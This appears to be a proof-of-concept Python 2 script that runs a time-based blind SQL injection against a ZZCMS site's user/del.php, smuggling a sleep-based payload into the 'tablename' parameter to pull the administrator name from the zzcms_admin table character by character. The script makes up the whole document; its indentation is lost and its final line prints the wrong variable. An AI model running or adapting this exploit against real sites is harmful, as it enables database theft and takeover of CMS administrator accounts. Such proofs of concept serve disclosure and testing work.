 #!/usr/bin/env python
# coding: utf-8
import requests
import string
s = requests.session()
url = "http://127.0.0.1/user/del.php"
strings = ''
dic = string.ascii_letters+string.ascii_lowercase+string.ascii_uppercase
for i in range(1,100):
for j in dic:
cookies = {
'UserName':'action',
}
data ={
'id':'3',
'tablename':'zzcms_ask` where if((select ascii(substr(admin,{},1)) from zzcms_admin)={},sleep(3),0) #'.format(i,ord(j)),
}
r = s.post(url,data=data)
sec=r.elapsed.seconds
print i,ord(j),sec
if sec >2:
strings += j
print strings
break
print string